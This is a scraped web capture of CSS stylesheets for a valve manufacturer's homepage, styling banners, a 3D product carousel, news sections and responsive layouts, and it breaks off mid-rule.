.item:after{height:60px;margin-top:-30px}.home .chuangxin .specific .item.third:after{content:none}.home .chuangxin .specific .item.md_right:after{content:none}.home .chuangxin .specific .first{padding-left:0}.home .chuangxin .specific .first.item .num{top:5px}.home .chuangxin .specific .third{padding-right:0}.home .chuangxin .specific .md_left{width:50%!important;margin-top:30px;text-align:right}.home .chuangxin .specific .md_left .name{padding-right:20px;box-sizing:border-box}.home .chuangxin .specific .md_right{width:50%!important;margin-top:30px;text-align:left}.home .chuangxin .specific .md_right .name{padding-left:20px;box-sizing:border-box}.home .chuangxin a{height:40px;line-height:40px;font-size:14px}.home .sousuo{height:450px}.home .sousuo .myscroll li a{cursor:pointer}.home .sousuo .search_box{left:16.66666667%}.home .sousuo .search_box .input_icon{top:44%}.home .sousuo .search_box .search_container{background-color:#fff}.home .sousuo .search_box .search_item{height:100%;padding-top:20px}.home .sousuo .search_box .search_item .item{padding-bottom:15px}.home .sousuo .search_box .search_item .top_last{padding-bottom:30px}.home .sousuo .search_box .search_item .bottom_first{padding-top:30px}.home .sousuo .search_box .search_item .item_blank{height:50px}.home .ecolog{text-align:center}.home .ecolog .ecolog_left{position:relative;text-align:left;padding-top:60px;padding-bottom:45px;height:auto;padding-right:0;padding-left:0;width:83.33333333%!important}.home .ecolog .ecolog_left .case{font-size:14px;line-height:14px;padding-bottom:15px}.home .ecolog .ecolog_left .ecology{font-size:36px;line-height:36px}.home .ecolog .ecolog_left .intro{padding-bottom:30px}.home .ecolog .ecolog_left .know_more{height:40px;line-height:40px;font-size:14px}.home .ecolog .ecolog_left .next_prev{display:none}.home .ecolog .swiper-container .swiper-container_bg{position:absolute;right:0;bottom:0;top:auto;width:100%;z-index:-2}.home .ecolog .swiper-container.ecolog_right{width:100%!important;text-align:center}.home .ecolog .swiper-container.ecolog_right .swiper-wrapper .swiper-slide .ecolog_swiper_content{padding-top:0;padding-bottom:60px;height:auto;width:83.33333333%}.home .ecolog .swiper-container.ecolog_right .swiper-wrapper .swiper-slide .ecolog_swiper_content .content_img{height:350px;position:relative}.home .ecolog .swiper-container.ecolog_right .swiper-wrapper .swiper-slide .ecolog_swiper_content .content_img .ecologimg{min-width:100%;margin:auto -100%}.home .ecolog .swiper-container.ecolog_right .swiper-wrapper .swiper-slide .ecolog_swiper_content .content_img .mengceng{display:inline-block;position:absolute;left:0;bottom:0;z-index:99;height:250px;width:100%}.home .ecolog .swiper-container.ecolog_right .swiper-wrapper .swiper-slide .ecolog_swiper_content .content_img .kaaosi2{display:inline-block;position:absolute;left:35px;bottom:35px;z-index:100;height:30px}.home .ecolog .swiper-container.ecolog_right .swiper-wrapper .swiper-slide .ecolog_swiper_content .img_intro .detail{padding-left:0;position:relative;text-align:left}.home .ecolog .swiper-container.ecolog_right .swiper-wrapper .swiper-slide .ecolog_swiper_content .img_intro img{display:none}.home .ecolog .swiper-container.ecolog_right .swiper-wrapper .swiper-slide .ecolog_swiper_content .img_intro .intro_title{font-size:20px;line-height:20px;padding-top:30px;padding-bottom:15px}.home .ecolog .swiper-container.ecolog_right .swiper-wrapper .swiper-slide .ecolog_swiper_content .img_intro .intro_detail{padding-bottom:25px}.home .ecolog .swiper-container.ecolog_right .swiper-wrapper .swiper-slide .ecolog_swiper_content .img_intro .intro_detail p{font-size:14px;line-height:20px}.home .ecolog .swiper-container.ecolog_right .swiper-wrapper .swiper-slide .ecolog_swiper_content .img_intro .intro_more{font-size:12px;line-height:14px}.home .ecolog .ecolog_pagination{height:14px;line-height:14px;width:100%;position:absolute;text-align:right;box-sizing:border-box;left:0;z-index:-1;bottom:60px;padding-left:8.33333333%;padding-right:8.33333333%}.home .ecolog .ecolog_pagination span{width:10px;display:inline-block;box-sizing:border-box;height:10px;background-color:#fff;opacity:.6;filter:alpha(opacity=60);border-radius:50%;margin-left:10px}.home .ecolog .ecolog_pagination span.swiper-active-switch{width:14px;display:inline-block;box-sizing:border-box;height:14px;background-color:transparent;opacity:.6;filter:alpha(opacity=60);border-radius:50%;border:solid 3px #fff}}@media (min-width:576px) and (max-width:700px){.home .chuangxin .brief_introduction{padding-bottom:30px;line-height:25px}.home .chuangxin a{font-size:14px}.home .chuangxin .specific .item{width:auto!important;padding:0 44px}.home .chuangxin .specific .item .num{line-height:auto;font-size:48px;line-height:48px;padding-bottom:16px}.home .chuangxin .specific .item .num span{font-size:16px}.home .chuangxin .specific .item .num .fuhao{font-size:24px}.home .chuangxin .specific .item .name{font-size:14px;line-height:auto}.home .chuangxin .specific .first{padding-left:0}.home .chuangxin .specific .third{padding-right:0}.home .chuangxin .specific .md_left{width:50%!important;margin-top:30px;text-align:right}.home .chuangxin .specific .md_right{width:50%!important;margin-top:30px;text-align:left}.home .ecolog .ecolog_left{padding-bottom:30px}.home .ecolog .swiper-container.ecolog_right{background-size:100% 76.41%}.home .ecolog .swiper-container.ecolog_right .swiper-wrapper .swiper-slide .ecolog_swiper_content{padding-top:0}.home .ecolog .swiper-container.ecolog_right .swiper-wrapper .swiper-slide .ecolog_swiper_content .content_img{height:300px}}@media (max-width:575px){.home .chuangxin{height:500px;position:relative}.home .chuangxin .title{padding-top:45px;padding-bottom:10px;font-size:28px;line-height:28px}.home .chuangxin .brief_introduction{padding-bottom:30px;font-size:14px;line-height:20px}.home .chuangxin .specific .item{padding:0 20px}.home .chuangxin .specific .item .num{line-height:auto;font-size:32px;line-height:32px;padding-bottom:5px}.home .chuangxin .specific .item .num span{font-size:12px;top:11px}.home .chuangxin .specific .item .num .fuhao{font-size:16px}.home .chuangxin .specific .item .num i{line-height:32px;font-size:32px}.home .chuangxin .specific .item .num .houzhui{font-size:32px;line-height:32px}.home .chuangxin .specific .item .name{font-size:12px;line-height:12px}.home .chuangxin .specific .item:after{height:30px;margin-top:-15px}.home .chuangxin .specific .first{padding-left:0}.home .chuangxin .specific .first.item .num{top:3px}.home .chuangxin .specific .third{padding-right:0}.home .chuangxin .specific .md_left{margin-top:20px}.home .chuangxin .specific .md_left .name{padding-right:10px;box-sizing:border-box}.home .chuangxin .specific .md_right{margin-top:20px}.home .chuangxin .specific .md_right .name{padding-left:10px;box-sizing:border-box}.home .chuangxin a{width:150px;bottom:45px;margin-left:-75px;font-size:14px}.home .sousuo{height:350px}.home .sousuo .myscroll li a{display:inline-block;font-size:12px;cursor:pointer;transition:all 5s}.home .sousuo .myscroll li a.index0{transform:scale(.7);opacity:.1!important}.home .sousuo .myscroll li a.index1{transform:scale(.9);opacity:.3!important}.home .sousuo .myscroll li a.index2{transform:scale(1.1);opacity:.5!important}.home .sousuo .myscroll li a.index3{transform:scale(1.2);opacity:.8!important}.home .sousuo .search_box{left:8.33333333%}.home .sousuo .search_box .input_icon{position:absolute;left:0;top:44%;width:100%}.home .sousuo .search_box .search_input{width:100%;display:inline-block;height:40px;box-sizing:border-box;padding:12px 20px 12px 56px;background-color:#fff;border:0;font-size:16px}.home .sousuo .search_box .search_container{width:16px;height:18px;margin-top:-9px;line-height:25px;background-color:#fff;line-height:18px}.home .sousuo .search_box .search{font-size:16px;line-height:18px}.home .sousuo .search_box .tips{height:16px;font-size:16px;line-height:16px;margin-top:-8px;margin-left:-50px}.home .sousuo .search_box .search_item{height:100%;padding-top:10px}.home .sousuo .search_box .search_item .item{padding-bottom:10px}.home .sousuo .search_box .search_item .top_last{padding-bottom:25px}.home .sousuo .search_box .search_item .bottom_first{padding-top:25px}.home .sousuo .search_box .search_item .item_blank{height:40px}.home .sousuo .search_box .search_item li a{font-size:14px}.home .sousuo .search_box .search_item .item_small{display:none}.home .ecolog{text-align:center}.home .ecolog .ecolog_left{padding-top:45px;padding-bottom:30px}.home .ecolog .ecolog_left .line{margin:25px 0}.home .ecolog .ecolog_left .line:before{width:120px}.home .ecolog .ecolog_left .ecology{font-size:28px;line-height:28px}.home .ecolog .ecolog_left .intro{font-size:14px;line-height:25px;padding-bottom:20px}.home .ecolog .ecolog_left .know_more{height:40px;line-height:40px;width:150px;font-size:14px}.home .ecolog .swiper-container.ecolog_right{background:url(ecolog_1bg.png) no-repeat;background-position:0 100%;background-size:100% 76%}.home .ecolog .swiper-container.ecolog_right .swiper-wrapper .swiper-slide .ecolog_swiper_content{padding-top:0;padding-bottom:45px}.home .ecolog .swiper-container.ecolog_right .swiper-wrapper .swiper-slide .ecolog_swiper_content .content_img:before{top:10px;left:10px;right:10px;bottom:10px}.home .ecolog .swiper-container.ecolog_right .swiper-wrapper .swiper-slide .ecolog_swiper_content .content_img{height:200px;position:relative}.home .ecolog .swiper-container.ecolog_right .swiper-wrapper .swiper-slide .ecolog_swiper_content .content_img .ecologimg{min-width:100%;margin:auto -100%}.home .ecolog .swiper-container.ecolog_right .swiper-wrapper .swiper-slide .ecolog_swiper_content .content_img .mengceng{height:200px}.home .ecolog .swiper-container.ecolog_right .swiper-wrapper .swiper-slide .ecolog_swiper_content .content_img .kaaosi2{left:20px;bottom:20px;height:20px}.home .ecolog .swiper-container.ecolog_right .swiper-wrapper .swiper-slide .ecolog_swiper_content .img_intro .intro_title{font-size:16px;line-height:25px;padding-top:25px;padding-bottom:10px}.home .ecolog .swiper-container.ecolog_right .swiper-wrapper .swiper-slide .ecolog_swiper_content .img_intro .intro_detail{padding-bottom:25px}.home .ecolog .swiper-container.ecolog_right .swiper-wrapper .swiper-slide .ecolog_swiper_content .img_intro .intro_detail p{font-size:12px;line-height:20px}.home .ecolog .swiper-container.ecolog_right .swiper-wrapper .swiper-slide .ecolog_swiper_content .img_intro .intro_more{font-size:12px;line-height:14px}.home .ecolog .ecolog_pagination{bottom:45px}}@media (max-width:374px){.home .chuangxin .specific .item{padding:0 13px}.home .chuangxin .specific .item.third{padding-right:0}.home .chuangxin .specific .item.first{padding-left:0}}

--- FILE ---
content_type: text/css
request_url: http://www.cnxwvalve.com/static/home/css/home.css
body_size: 57326
content:
a:hover {
    color: #4b9be6 !important
}

a:hover .iconfont {
    color: #4b9be6 !important
}

video::-webkit-media-controls {
    object-fit: fill;
    display: none !important
}

.video-none {
    display: none !important
}

.video-show {
    display: block !important
}

.vjs-poster {
    background-size: cover !important
}

.video-js {
    width: 100% !important;
    height: 100% !important
}

.home .vjs-control-bar {
    display: none !important
}

.home .noPointerEvents {
    pointer-events: none
}

.home .banner {
    min-height: 550px
}

.home .banner .voice_box {
    position: absolute;
    right: 30px;
    top: 150px
}

.home .banner .voice {
    font-size: 24px;
    display: inline-block;
    margin: 0 auto;
    color: #ccc;
    cursor: pointer
}

.home .banner .voice.hide {
    display: none
}

.home .banner .play_box {
    width: 100%;
    position: absolute;
    top: 50%
}

.home .banner .play {
    font-size: 64px;
    display: inline-block;
    margin: 0 auto;
    color: #fff;
    cursor: pointer
}

.home .banner .swiper-slide {
    text-align: center;
    overflow: hidden;
    position: relative;
    min-height: 500px
}

.home .banner .swiper-slide video {
    -o-object-fit: cover;
    object-fit: cover;
    bottom: inherit !important;
    right: inherit !important
}

.home .banner .swiper-slide video.hidden {
    opacity: 0;
    transition: all .2s
}

.home .banner .swiper-slide img {
    margin: auto -100%;
    height: 100%;
    margin-right: 0\9\0;
    margin-left: 0\9\0
}

.home .banner .pagination {
    position: absolute;
    right: 30px;
    top: 50%;
    width: 12px;
    text-align: center;
    vertical-align: middle
}

.home .banner .downArrow {
    position: absolute;
    bottom: 30px;
    width: 100%;
    text-align: center
}

.home .banner .downArrow i {
    display: block;
    font-size: 24px;
    margin-bottom: -10px;
    color: #fff;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

.home .banner .animation_stars_1s {
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
    animation: stars 2s ease-out infinite forwards;
    -webkit-animation: stars 2s ease-out infinite forwards;
    -moz-animation: stars 2s ease-out infinite forwards;
    -ms-animation: stars 2s ease-out infinite forwards
}

.home .banner .animation_stars_2s {
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
    animation: stars 3s ease-out infinite forwards;
    -webkit-animation: stars 3s ease-out infinite forwards;
    -moz-animation: stars 3s ease-out infinite forwards;
    -ms-animation: stars 3s ease-out infinite forwards
}

.home .banner .swiper-pagination-switch {
    width: 10px;
    height: 10px;
    border-radius: 10px;
    background: #fff;
    opacity: .6;
    filter: alpha(opacity=60);
    cursor: pointer;
    display: block;
    margin: 0 auto;
    margin-bottom: 10px
}

.home .banner .swiper-visible-switch {
    background: #fff;
    opacity: 1;
    filter: alpha(opacity=100)
}

.home .banner .swiper-active-switch {
    background: 0 0;
    border: 2px solid #fff;
    width: 8px;
    height: 8px
}

@keyframes stars {
    0% {
        transform: scale(1, 1);
        -webkit-transform: scale(1, 1);
        -moz-transform: scale(1, 1);
        -ms-transform: scale(1, 1);
        opacity: .6
    }

    50% {
        transform: scale(1.4, 1.4);
        -webkit-transform: scale(1.4, 1.4);
        -moz-transform: scale(1.4, 1.4);
        -ms-transform: scale(1.4, 1.4);
        opacity: 0
    }
}

@-webkit-keyframes stars {
    0% {
        transform: scale(1, 1);
        -webkit-transform: scale(1, 1);
        -moz-transform: scale(1, 1);
        -ms-transform: scale(1, 1);
        opacity: .6
    }

    100% {
        transform: scale(1.4, 1.4);
        -webkit-transform: scale(1.4, 1.4);
        -moz-transform: scale(1.4, 1.4);
        -ms-transform: scale(1.4, 1.4);
        opacity: 0
    }
}

.home .banner.noOverflow .swiper-slide img {
    min-width: 100%;
    height: auto;
    margin: 0
}

.home .d3show {
    opacity: 1 !important;
    z-index: 0 !important
}

.home .d3hide {
    opacity: 0 !important;
    z-index: -1 !important
}

.home .d3mod {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    background-image: url('../img/home_3dbg.png');
    background-size: 100%;
    width: 100%;
    min-height: 600px;
    position: relative;
    overflow: hidden
}

.home .d3mod .title_box {
    padding-top: 66px
}

.home .d3mod .title_box .sd_textbox {
    display: block !important
}

.home .d3mod .title_box .title {
    font-size: 48px;
    line-height: 48px;
    color: #fff;
    font-weight: 700
}

.home .d3mod .title_box .desc {
    font-size: 16px;
    color: #fff;
    padding: 20px 0 45px 0;
    opacity: .7;
    filter: alpha(opacity=70);
    text-align: center
}

.home #perspective {
    perspective: 1200px;
    cursor: -webkit-grab;
    cursor: grab;
    z-index: 1
}

.home #wrap {
    width: 155px;
    margin: 0 auto;
    position: relative;
    transform-style: preserve-3d;
    transform: rotateX(0) rotateY(0) translateZ(0)
}

.home #wrap .card {
    width: 100%;
    height: 100%;
    position: absolute;
    border-radius: 1px;
    background-image: linear-gradient(120deg, #0a7896 5%, #005aab 100%);
    background-size: 200% auto;
    transform: rotateY(0) translateZ(0);
    padding: 10px 10px 0 10px;
    -webkit-box-reflect: below 5px -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 80%, rgba(0, 0, 0, .5) 100%);
    border: 1px solid rgba(50, 190, 255, .2)
}

.home #wrap .card:after {
    content: '';
    display: inline-block;
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-image: url(xiewenbackground.svg);
    background-size: 4px;
    background-repeat: repeat;
    opacity: .15;
    z-index: -1
}

.home #wrap .img_box {
    overflow: hidden;
    text-align: center;
    min-height: 120px
}

.home #wrap .img_box img {
    width: auto;
    height: 100%;
    margin: 0 -100%;
    transition: all 1s
}

.home #wrap .img_box img.hover {
    transition: all 1s;
    transform: scale(1.2)
}

.home #wrap .name {
    color: #fff;
    font-size: 14px;
    text-align: center;
    padding-top: 10px
}

.home #wrap.tween {
    transition: all .2s
}

.home .layerBanner {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    color: #fff;
    font-size: 58px;
    z-index: -30;
    text-align: center;
    opacity: 0;
    transition: all .3s
}

.home .layerBanner.show {
    z-index: 25;
    opacity: 1
}

.home .layerBanner:after {
    content: "";
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: -1
}

.home .layerBanner .blue {
    position: absolute;
    left: 0;
    width: 40px;
    height: 100%;
    background: rgba(0, 90, 171, .6);
    z-index: -1;
    pointer-events: none
}

.home .layerBanner .swiper-slide {
    position: relative;
    cursor: pointer;
    overflow: hidden
}

.home .layerBanner .pagination_warp {
    position: absolute;
    left: 0;
    top: 0
}

.home .layerBanner .pagination_warp .relative {
    position: relative
}

.home .layerBanner .pagination_warp .pagination {
    width: 100%;
    position: absolute;
    top: 60px
}

.home .layerBanner .pagination_warp .pagination.p2 {
    bottom: 0;
    position: relative;
    top: 28px
}

.home .layerBanner .pagination_warp .arrow {
    width: 100%;
    position: absolute;
    bottom: 60px
}

.home .layerBanner .pagination_warp .arrow span {
    font-size: 48px;
    display: block;
    margin-top: 20px;
    cursor: pointer
}

.home .layerBanner .pagination_warp .swiper-pagination-switch {
    display: block;
    width: 10px;
    height: 10px;
    border-radius: 8px;
    background: #fff;
    opacity: .6;
    filter: alpha(opacity=60);
    cursor: pointer;
    margin: 0 auto;
    margin-bottom: 10px
}

.home .layerBanner .pagination_warp .swiper-visible-switch {
    background: #fff;
    opacity: 1;
    filter: alpha(opacity=100)
}

.home .layerBanner .pagination_warp .swiper-active-switch {
    width: 8px;
    height: 8px;
    background: 0 0;
    border: 3px solid #fff
}

.home .layerBanner .left_img .return {
    font-size: 48px;
    display: block;
    left: 8.33%;
    position: relative;
    top: 60px
}

.home .layerBanner .mid_img {
    overflow: hidden;
    vertical-align: top;
    text-align: center;
    position: relative;
    z-index: -1
}

.home .layerBanner .mid_img img {
    height: 100%;
    margin: 0 -100%
}

.home .layerBanner .right_img {
    vertical-align: top;
    height: 100%
}

.home .layerBanner .right_img .warp_top {
    overflow: hidden;
    height: 50%
}

.home .layerBanner .right_img .warp_top img {
    min-width: 100%;
    height: 100%
}

.home .layerBanner .right_img .warp_bottom {
    overflow: hidden;
    position: relative;
    height: 50%
}

.home .layerBanner .right_img .warp_bottom .hidden {
    margin: 30px 0 0 30px;
    overflow: hidden;
    text-align: center;
    height: 100%
}

.home .layerBanner .right_img .warp_bottom img {
    min-width: 100%;
    height: 100%
}

.home .layerBanner .right_img .warp_bottom:after {
    content: "";
    height: 100%;
    width: 100%;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: #005aab;
    opacity: .6;
    filter: alpha(opacity=60);
    z-index: -1
}

.home .layerBanner .info {
    position: absolute;
    bottom: 90px;
    left: 8.33%;
    width: 48%;
    text-align: left;
    cursor: text
}

.home .layerBanner .info .number {
    font-size: 47px;
    color: #32beff;
    line-height: 40px
}

.home .layerBanner .info .name {
    font-size: 48px;
    color: #fff;
    line-height: 48px;
    font-weight: 700;
    padding: 30px 0
}

.home .layerBanner .info .line {
    width: 0%;
    height: 1px;
    background-color: #e5ebf3;
    display: inline-block
}

.home .layerBanner .info .line:before {
    content: '';
    width: 200px;
    height: 3px;
    background-color: #fff;
    display: block;
    position: relative;
    bottom: 1px;
    pointer-events: none
}

.home .layerBanner .info .line.show {
    width: 100%;
    -webkit-animation: lineUp 1s;
    animation: lineUp 1s;
    -webkit-animation-iteration-count: 1;
    animation-iteration-count: 1
}

.home .layerBanner .info .desc {
    font-size: 20px;
    line-height: 20px;
    padding: 30px 0 45px 0;
    opacity: 0
}

.home .layerBanner .info .desc.show {
    opacity: 1;
    -webkit-animation: infoOther 1s;
    animation: infoOther 1s;
    -webkit-animation-iteration-count: 1;
    animation-iteration-count: 1
}

.home .layerBanner .info .eg_button {
    width: 267px;
    height: 50px;
    line-height: 50px;
    font-size: 16px;
    opacity: 0
}

.home .layerBanner .info .eg_button.show {
    opacity: 1;
    -webkit-animation: infoOther 1s;
    animation: infoOther 1s;
    -webkit-animation-iteration-count: 1;
    animation-iteration-count: 1
}

.home .live_banner {
    background: url(livebanner_bg.jpg) repeat-y;
    position: relative;
    background-size: 100%
}

.home .live_banner .swiper-slide .sd_imgbox {
    position: initial !important
}

.home .live_banner .swiper-slide .img_box {
    margin: 100px 0 100px 0;
    overflow: hidden;
    position: relative;
    height: 450px;
    text-align: center
}

.home .live_banner .swiper-slide .img_box .img {
    width: 100%
}

.home .live_banner .swiper-slide .img_box:before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    border: 1px solid #fff;
    opacity: .5;
    filter: alpha(opacity=50);
    margin: 20px;
    z-index: 1;
    pointer-events: none
}

.home .live_banner .swiper-slide .con_box {
    margin-left: 90px
}

.home .live_banner .swiper-slide .limitbox {
    max-height: 162px
}

.home .live_banner .swiper-slide .con_box h2 {
    background-image: linear-gradient(to right, #32beff 0, #005aab 100%);
    -webkit-background-clip: text;
    color: transparent;
    font-size: 48px;
    font-weight: 700;
    font-stretch: normal;
    line-height: 54px;
    letter-spacing: 0
}

.home .live_banner .swiper-slide .con_box .line {
    width: 100%;
    height: 1px;
    background-color: #e5ebf3;
    display: inline-block;
    margin: 30px 0
}

.home .live_banner .swiper-slide .con_box .line:before {
    content: '';
    width: 200px;
    height: 3px;
    background-color: #32beff;
    display: block;
    position: relative;
    bottom: 1px;
    pointer-events: none
}

.home .live_banner .swiper-slide .con_box p {
    font-size: 16px;
    font-stretch: normal;
    line-height: 28px;
    letter-spacing: 0;
    color: #999;
    margin-bottom: 45px
}

.home .live_banner .swiper-slide .con_box .eg_button {
    width: 200px;
    height: 50px;
    line-height: 50px;
    font-size: 16px
}

.home .live_banner .swiper-slide .con_box .now {
    font-size: 16px;
    font-weight: 400;
    font-stretch: normal;
    line-height: 25px;
    letter-spacing: 0;
    color: #999;
    margin-bottom: 20px
}

.home .live_banner .swiper-slide .live_lab {
    position: absolute;
    left: 40px;
    top: 40px
}

.home .live_banner span.arrow {
    display: inline-block;
    font-size: 48px;
    color: #005aab;
    top: 50%;
    position: absolute;
    margin-top: -48px
}

.home .live_banner span.arrow.prev {
    left: 2.4%;
    cursor: pointer
}

.home .live_banner span.arrow.next {
    right: 2.4%;
    cursor: pointer
}

.home .kangyi {
    height: 550px;
    position: relative
}

.home .kangyi .swiper-slide {
    text-align: center;
    overflow: hidden;
    position: relative
}

.home .kangyi .swiper-slide img {
    width: auto;
    min-width: 100%;
    margin: auto -100%;
    margin-right: 0\9\0;
    margin-left: 0\9\0
}

.home .kangyi .swiper-slide:before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    border: 20px solid #0f2341;
    opacity: .05;
    filter: alpha(opacity=5);
    pointer-events: none
}

.home .kangyi .swiper-slide .grid {
    position: absolute;
    top: 0;
    left: 0
}

.home .kangyi .swiper-slide .grid .info {
    float: right;
    text-align: left;
    margin-top: 180px;
    margin-right: 15%
}

.home .kangyi .swiper-slide .grid h2 {
    -webkit-background-clip: text;
    background-clip: text;
    color: transparent;
    font-size: 48px;
    font-weight: 700;
    font-stretch: normal;
    line-height: 54px;
    letter-spacing: 0;
    text-align: left;
    margin-bottom: 45px;
    color: #fff;
}

.home .kangyi .swiper-slide .grid .txt {
    margin-bottom: 45px;
    font-size: 16px;
    color: #fff;
}

.home .kangyi .swiper-slide .grid .eg_button {
    width: 198px;
    height: 48px;
    line-height: 50px;
    font-size: 16px
}

.home .kangyi span.arrow {
    display: inline-block;
    font-size: 48px;
    color: #fff;
    top: 50%;
    position: absolute;
    margin-top: -24px
}

.home .kangyi span.arrow.prev {
    left: 2.2%;
    cursor: pointer
}

.home .kangyi span.arrow.next {
    right: 2.2%;
    cursor: pointer
}

.home .news {
    padding: 60px 0 90px 0;
    position: relative
}

.home .news .alginTop {
    vertical-align: top
}

.home .news img:hover {
    transition: all 1s;
    transform: scale(1.1)
}

.home .news .img_left {
    width: 57.5%;
    display: inline-block;
    vertical-align: top;
    height: 470px
}

.home .news .img_left .box {
    height: 100%;
    text-align: left;
    overflow: hidden;
    box-shadow: 0 0 20px 0 rgba(0, 0, 0, .1)
}

.home .news .img_left .box .hidden {
    text-align: center;
    position: relative;
    overflow: hidden;
    height: 320px
}

.home .news .img_left .box .hidden img {
    height: 100%;
    margin: -10% -100%
}

.home .news .img_left .box .info {
    padding: 0 30px
}

.home .news .img_left .box .img_left_title {
    font-size: 16px;
    font-weight: 700;
    font-stretch: normal;
    line-height: 21px;
    letter-spacing: 0;
    color: #333;
    padding: 20px 0 10px 0;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

.home .news .img_left .box .limitbox {
    height: 40px;
    margin-bottom: 10px
}

.home .news .img_left .box p {
    font-size: 14px;
    font-weight: 400;
    font-stretch: normal;
    line-height: 20px;
    letter-spacing: 0;
    color: #999
}

.home .news .img_left .box .lb .chnl {
    font-size: 12px;
    font-weight: 400;
    font-stretch: normal;
    line-height: 21px;
    letter-spacing: 0;
    color: #005aab
}

.home .news .img_left .box .lb .date {
    font-size: 12px;
    font-weight: 400;
    font-stretch: normal;
    line-height: 21px;
    letter-spacing: 0;
    color: #ccc
}

.home .news .img_left .box .lb .hr {
    padding: 0 10px;
    color: #ccc;
    font-size: 12px;
    position: relative
}

.home .news .img_right {
    width: 39.5%;
    display: inline-block;
    vertical-align: top;
    height: 470px;
    float: right
}

.home .news .img_right .top .box {
    height: 280px;
    text-align: left;
    box-shadow: 0 0 20px 0 rgba(0, 0, 0, .1);
    overflow: hidden
}

.home .news .img_right .top .box .hidden {
    text-align: center;
    position: relative;
    overflow: hidden;
    height: 200px
}

.home .news .img_right .top .box .hidden img {
    height: 100%;
    margin: auto -100%
}

.home .news .img_right .top .box .info {
    padding: 0 30px
}

.home .news .img_right .top .box .img_right_title {
    font-size: 16px;
    font-weight: 700;
    font-stretch: normal;
    line-height: 21px;
    letter-spacing: 0;
    color: #333;
    padding: 15px 0 5px 0;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

.home .news .img_right .top .box .lb .chnl {
    font-size: 12px;
    font-weight: 400;
    font-stretch: normal;
    line-height: 21px;
    letter-spacing: 0;
    color: #005aab
}

.home .news .img_right .top .box .lb .date {
    font-size: 12px;
    font-weight: 400;
    font-stretch: normal;
    line-height: 21px;
    letter-spacing: 0;
    color: #ccc
}

.home .news .img_right .top .box .lb .hr {
    padding: 0 10px;
    color: #ccc;
    font-size: 12px;
    position: relative;
    bottom: 2px
}

.home .news .img_right .bottom {
    margin-top: 20px;
    overflow: hidden
}

.home .news .img_right .bottom .hidden {
    text-align: center;
    position: relative;
    overflow: hidden;
    height: 170px
}

.home .news .img_right .bottom .hidden img {
    height: 100%;
    margin: auto -100%
}

.home .news .img_right .bottom .hidden i {
    position: relative;
    z-index: 1
}

.home .news .img_right .bottom .hidden span.layer {
    width: 90%;
    padding: 0 5%;
    height: 50px;
    position: absolute;
    font-size: 14px;
    color: #fff;
    left: 0;
    bottom: 0;
    line-height: 50px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

.home .news .img_right .bottom .hidden span.layer:before {
    content: '';
    background: #0f2341;
    opacity: .3;
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0
}

.home .news .info {
    padding-left: 90px
}

.home .news .alginTop .title {
    background-image: linear-gradient(to right, #32beff 0, #005aab 100%);
    -webkit-background-clip: text;
    background-clip: text;
    color: transparent;
    font-size: 48px;
    font-weight: 700;
    font-stretch: normal;
    line-height: 54px;
    letter-spacing: 0;
    text-align: left
}

.home .news .alginTop .line {
    width: 100%;
    height: 1px;
    background-color: #e5ebf3;
    display: inline-block;
    margin: 30px 0
}

.home .news .alginTop .line:before {
    content: '';
    width: 200px;
    height: 3px;
    background-color: #32beff;
    display: block;
    position: relative;
    bottom: 1px;
    pointer-events: none;
    z-index: 1
}

.home .news .content {
    padding-left: 90px;
    text-align: left;
    margin-top: 4%
}

.home .news .content .list {
    text-align: left;
    padding-bottom: 45px
}

.home .news .content .list .item {
    border-bottom: 1px dashed #e6e4e7;
    padding: 20px 0
}

.home .news .content .list .item .content_title {
    font-size: 16px;
    font-weight: 400;
    font-stretch: normal;
    line-height: 21px;
    letter-spacing: 0;
    margin-bottom: 5px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

.home .news .content .list .item .content_title a {
    color: #666
}

.home .news .content .list .item .lb .chnl {
    font-size: 12px;
    font-weight: 400;
    font-stretch: normal;
    line-height: 21px;
    letter-spacing: 0;
    color: #005aab
}

.home .news .content .list .item .lb .date {
    font-size: 12px;
    font-weight: 400;
    font-stretch: normal;
    line-height: 21px;
    letter-spacing: 0;
    color: #ccc
}

.home .news .content .list .item .lb .hr {
    padding: 0 10px;
    color: #ccc;
    font-size: 12px;
    position: relative;
    bottom: 2px
}

.home .news .content .list .item:first-child {
    padding-top: 0
}

.home .news .content .eg_button {
    width: 200px;
    height: 50px;
    line-height: 50px;
    font-size: 16px
}

.home .sj_bg {
    position: absolute;
    z-index: 5;
    width: 250px;
    height: 125px;
    pointer-events: none
}

.home .sj_bg.left {
    left: 0
}

.home .sj_bg.right {
    right: 0
}

.home .sj_bg.top {
    top: 0
}

.home .sj_bg.bottom {
    bottom: 0
}

.home .news .bigtitle .title {
    background-image: linear-gradient(to right, #32beff 0, #005aab 100%);
    -webkit-background-clip: text;
    background-clip: text;
    color: transparent;
    font-size: 48px;
    font-weight: 700;
    font-stretch: normal;
    line-height: 48px;
    letter-spacing: 0;
    text-align: center;
    margin: 0 0 45px 0
}

.home .news .bigtitle .line {
    width: 100%;
    height: 1px;
    background-color: #e5ebf3;
    display: inline-block;
    margin: 30px 0
}

.home .news .bigtitle .line:before {
    content: '';
    width: 200px;
    height: 3px;
    background-color: #32beff;
    display: block;
    position: relative;
    bottom: 1px;
    pointer-events: none;
    z-index: 1
}

.home_st .advantage .title_h2 h2 {
    display: inline-block;
    font-size: 48px;
    font-weight: 700;
    line-height: 53px;
    letter-spacing: 0;
    color: #fff !important;
